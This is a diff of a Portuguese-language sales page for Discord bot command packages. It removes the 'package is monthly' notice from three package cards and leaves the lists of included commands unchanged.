+++ b/inicio/index.html
@@ -97,7 +97,7 @@
                             <hr class="card_hr">
                             <div class="card_infos">
                                 <ul>
-                                    <li><i class="fas fa-exclamation-triangle" style="color: #fffb00"></i> O pacote é mensal ou seja tem que ser pago mensalmente para ficar ativo, e relembrando se você comprou algum pacote anterior os comandos deste pacote serão incluidos aos existentes!
+                                    <li><i class="fas fa-exclamation-triangle" style="color: #fffb00"></i> Caso você comprou algum pacote anterior os comandos deste pacote serão incluidos aos existentes!
                                 
                                         <br><br> <i class="fas fa-arrow-right" style="color: #ffffff"></i> Comandos inclusos:</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Ajuda, ServerInfo, Userinfo</li>
@@ -120,7 +120,7 @@
                             <hr class="card_hr">
                             <div class="card_infos">
                                 <ul>
-                                    <li><i class="fas fa-exclamation-triangle" style="color: #fffb00"></i> O pacote é mensal ou seja tem que ser pago mensalmente para ficar ativo, e relembrando se você comprou algum pacote anterior os comandos deste pacote serão incluidos aos existentes!
+                                    <li><i class="fas fa-exclamation-triangle" style="color: #fffb00"></i>Caso você comprou algum pacote anterior os comandos deste pacote serão incluidos aos existentes!
                                         <br><br> <i class="fas fa-arrow-right" style="color: #ffffff"></i> Comandos inclusos:</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Ajuda, Ban, Unban, Kick</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Mute, Unmute, MuteCall, UnmuteCall</li>
@@ -142,7 +142,7 @@
                             <hr class="card_hr">
                             <div class="card_infos">
                                 <ul>
-                                    <li><i class="fas fa-exclamation-triangle" style="color: #fffb00"></i> O pacote é mensal ou seja tem que ser pago mensalmente para ficar ativo, e relembrando se você comprou algum pacote anterior os comandos deste pacote serão incluidos aos existentes!
+                                    <li><i class="fas fa-exclamation-triangle" style="color: #fffb00"></i> Caso se você comprou algum pacote anterior os comandos deste pacote serão incluidos aos existentes!
                                         <br><br> <i class="fas fa-arrow-right" style="color: #ffffff"></i> Comandos inclusos:</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Ajuda, Mensagem de booster, Mensagem de Bem-vindo na DM, Mensagem personalizada de bem-vindo/saida</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> TempCall, Vip, addVip, removeVip, Prefix</li>
